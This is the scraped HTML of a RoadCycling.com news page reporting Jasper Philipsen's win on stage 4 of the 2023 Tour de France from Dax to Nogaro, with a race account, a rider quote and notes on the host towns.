

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/philipsen-wins-stage-4-tour-de-france
body_size: 38776
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Jasper Philipsen (Alpecin-Deceuninck) has won stage 4 of Tour de France 2023 and thereby taken his second consecutive stage victory; Adam Yates (UAE Team Emirates) remains leader of the general classification" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/philipsen-wins-stage-4-tour-de-france" />
<link rel="shortlink" href="https://www.roadcycling.com/node/6614" />
  <title>Philipsen Wins Stage 4 of Tour de France | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"tMh23HbXoPw7qppEcHKvczzZ2BBHQAGAq3DjmgJxeQg","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/philipsen-wins-stage-4-tour-de-france":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-6614 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/philipsen-wins-stage-4-tour-de-france" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RX4LW0UZx3qqgON1h_5YZ3jW7OSq1mE842leiDs1QEo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Philipsen Wins Stage 4 of Tour de France</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-6614 node node-article node-promoted view-mode-full clearfix" about="/news-results/philipsen-wins-stage-4-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Philipsen Wins Stage 4 of Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/4/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                    	<div id="sponsor_logo_text">
          	<div class="data_comment_wrapper">
          	  <span class="data">PRESENTED BY</span><br>
          	  <span class="comment"><div class="field field-name-field-sponsor-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://www.sundried.com" target="_blank">Sundried active sportswear</a></div></div></div></span>
           </div>      
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/jasper-philipsen-winner-stage-4-tour-de-france-2023_C_ASO.jpg?itok=HWeCG1CF"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/jasper-philipsen-winner-stage-4-tour-de-france-2023_C_ASO.jpg?itok=HWeCG1CF" width="630" height="415" alt="Jasper Philipsen crosses the finish line as winner of stage 4 of Tour de France 2023" title="Jasper Philipsen is the winner of stage 4 of Tour de France 2023 | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Jasper Philipsen is the winner of stage 4 of Tour de France 2023 </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/anthony-delaplace-benoit-cosnefroy-stage-4-tour-de-france-2023_C_ASO.jpg?itok=LS0IEM31" width="630" height="415" alt="Anthony Delaplace and Benoit Cosnefroy" title="Anthony Delaplace and Benoit Cosnefroy | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Anthony Delaplace and Benoit Cosnefroy </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/bahrain-victorious-alpecin-deceuninck-stage-4-tour-de-france-2023_C_ASO.jpg?itok=csJ_GrwF" width="630" height="415" alt="Bahrain-Victorious and Alpecin-Deceuninck riders at the front of the peloton in stage 4 of Tour de France 2023" title="Alpecin-Deceuninck and Bahrain-Victorious leading the Tour peloton | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Alpecin-Deceuninck and Bahrain-Victorious leading the Tour peloton </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-4 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-4" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/cafe-poste-le-tour-stage-4-tour-de-france-2023_C_ASO.jpg?itok=keAhkwx7" width="630" height="415" alt="Tour de France peloton passes through French village" title=" | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text"> </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-5 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-5" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/cyclists-stage-4-tour-de-france-2023_C_ASO.jpg?itok=CJXRFcCz" width="630" height="415" alt="Cyclists during stage 4 of Tour de France 2023" title=" | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text"> </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-6 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-6" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/ef-education-easypost-stage-4-tour-de-france-2023_C_ASO.jpg?itok=i8azze9d" width="630" height="415" alt="EF Education-EasyPost at the start of stage 4 of Tour de France 2023" title="You may not think so, but the EF Education-EasyPost team is still taking part in Tour de France 2023 | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">You may not think so, but the EF Education-EasyPost team is still taking part in Tour de France 2023 </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-7 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-7" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/french-house-tour-cyclists-stage-4-tour-de-france-2023_C_ASO.jpg?itok=0ydIMIZn" width="630" height="415" alt="French houses with cyclists in front of them" title=" | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text"> </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-8 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-8" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/french-village-celebrates-stage-4-tour-de-france-2023_C_ASO.jpg?itok=5WDUrDbt" width="630" height="415" alt="Tour de France cyclists ride through French village " title="Tour de France cyclists ride through French village | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Tour de France cyclists ride through French village </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-9 even last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-9" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/tour-de-france-cyclists-french-village-stage-4-tour-de-france-2023_C_ASO.jpg?itok=cMQP0ko7" width="630" height="415" alt="Tour de France riders received by spectators in French village" title=" | A.S.O." />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text"> </span>
            <span class="field-slideshow-caption-copyright"> A.S.O.</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Philipsen Wins Stage 4 of Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Jasper Philipsen (Alpecin-Deceuninck) has won stage 4 of Tour de France 2023 and thereby taken his second consecutive stage victory; Adam Yates (UAE Team Emirates) remains leader of the general classification</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Tour de France organizer A.S.O. had designed stage 4 of Tour de France 2023 as a 181.8-kilometer ride from Dax to Nogaro. The stage was contested in almost flat terrain and appeared to be the perfect opportunity for the sprinters in the Tour peloton to prove their worth in an additional mass sprint finish.&nbsp;</p><p>The stage started in DAX &ndash; not the German stock index, but rather a small town in southwestern France near the Spanish border. Dax is a Tour stage host for the seventh time in Tour history. Dax has a population of 21,000 and is known for its Roman archeological crypts, the vestiges of the Gallo-Roman ramparts, the Art-Deco style Hotel Splendid, its bullfighting ring, and its duck-favoring cuisine.</p><p>The stage concluded in Nogaro &ndash; a small village that is the home of the renowned Paul Armagnac motor racing circuit, the 11th century Saint-Nicolas Collegiate Church, and known for its foie gras and its armagnac &ndash; a distinctive type of brandy. Luis Ocana - winner of the 1973 Tour de France &ndash; lived in the neighboring municipality of Caupenne d&rsquo;Armagnac.&nbsp;</p><p>Stage 4 started in relatively calm fashion. Alpecin-Deceuninck&rsquo;s Michael Gogl briefly attempted to launch a breakaway shortly after the start, but his attempt was neutralized. It appeared evident no other rider wanted to invest his energy in a breakaway attempt on a stage that was destined to end in a mass sprint.</p><p>Spearheaded by the Soudal-QuickStep team, the peloton rode the first ninety kilometers at a relaxed pace. Not least Kasper Asgreen invested much energy at the front.</p><p>Jasper Philipsen (Alpecin-Deceuninck) won the intermediate bonus sprint at Notre-Dame des Cyclistes after 94 kilometers of racing. The Notre-Dame des Cyclistes chapel was created by Father Joseph Massie to create a spiritual place for cyclists. Massie was inspired by the legendary Italian chapel of Madonna del Ghisallo in Italy. Cofidis&rsquo; Bryan Coquard finished second in the bonus sprint while Caleb Ewan (Lotto-Dstny) took third. Lidl-Trek&rsquo;s Mads Pedersen finished fourth.</p><p>Benoit Cosnefroy (AG2R-Citroen) and Anthony Delaplace (Arkea-Samsic) launched an attack shortly thereafter, which made an otherwise boring stage more interesting for Tour de France spectators around the world. Soudal-QuickStep riders were still leading the peloton in a slow pursuit of the breakaway duo. The advantage of the front duo was kept below one minute, so Cosnefroy&rsquo;s and Delaplace&rsquo;s chances of success across the finish line looked slim.</p><p>With forty kilometers left of stage 4, the peloton was fifty seconds behind the breakaway duo where Cosnefroy proudly soldiered on together with Delaplace.</p><p>Delaplace was first across the category 4 Cote de Demy and thereby earned points for the best climber classification.</p><p>The breakaway duo was caught with twenty-three kilometers left of the stage and the sprinter teams were slowly preparing to set up their sprint aces for an exciting mass sprint on the motor racing circuit where the finale would be taking place.</p><p>With five kilometers left the sprinter teams were riding at 60 km/h and racing was intense. All teams were fighting for positions at the front of the peloton to position their sprinters as well as possible. Jumbo-Visma, Lotto-Dstny, and Bora-Hansgrohe were active at the front. Mark Cavendish (Team Astana) was well-positioned.&nbsp;</p><p>The peloton entered the motor racing circuit where the exciting high-speed finale would take place. Bahrain-Victorious was leading. A crash occurred with 1.5 kilometers left, taking down Fabio Jacobsen (Soudal-QuickStep).</p><p>Cofidis were leading for their sprinter Bryan Coquard. Multiple additional crashes affected the finale.</p><p>Jasper Philipsen and Caleb Ewan were now sprinting for the stage victory. Philipsen won the sprint across the finish line and took his second consecutive stage victory in this year&rsquo;s Tour de France.</p><p>&ldquo;I am very happy to take my second stage victory in this year&rsquo;s Tour de France. It is an incredible feeling. I heard some crashes around me, and I hope everyone is ok,&rdquo; stage winner Philipsen told Roadcycling.com shortly after the stage finish.&nbsp;</p><p>Adam Yates remains general classification leader for UAE Team Emirates.</p><p>Visit <a href="https://www.awin1.com/cread.php?awinmid=1857&amp;awinaffid=78715&amp;ued=https%3A%2F%2Fwww.wiggle.com" target="_blank"><strong>Wiggle</strong></a> to buy bikes, cycling equipment and apparel. Take advantage of the great sale offers and stock up before inflation increases prices.</p><p>Stay tuned to Roadcycling.com for complete coverage from Tour de France 2023.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2023-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jasper-philipsen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jasper Philipsen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-cc36d0db63b70cf3e91944384ddf3349">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">08/10/2009</span>    
          <a href="/Andre_Greipel_and_Team_Columbia-HTC_Aim_for_Strong_Season_Finish_in_French_Classics">Andre Greipel and Team Columbia-HTC Aim for Strong Season Finish in French Classics</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">25/07/2010</span>    
          <a href="/Cavendish-Wins-Stage-18-of-Tour">Cavendish Wins Stage 18 of Tour</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">12/01/2010</span>    
          <a href="/Contador-Weather-in-Europe-has-Affected-Training">Contador: Weather in Europe has Affected Training</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">04/05/2007</span>    
          <a href="/news-results/savoldelli-wins-romandy-tour-prologue">Savoldelli Wins Romandy Tour Prologue</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">22/03/2011</span>    
          <a href="/Alberto-Contador-10th-in-Opening-Stage-of-2011-Tour-of-Catalunya">Alberto Contador 10th in Opening Stage of 2011 Tour of Catalunya</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6614">sign up</a> or <a href="/user/login?destination=node/6614%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-c76837a0573e02f2cc2e2db92b64a8da">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
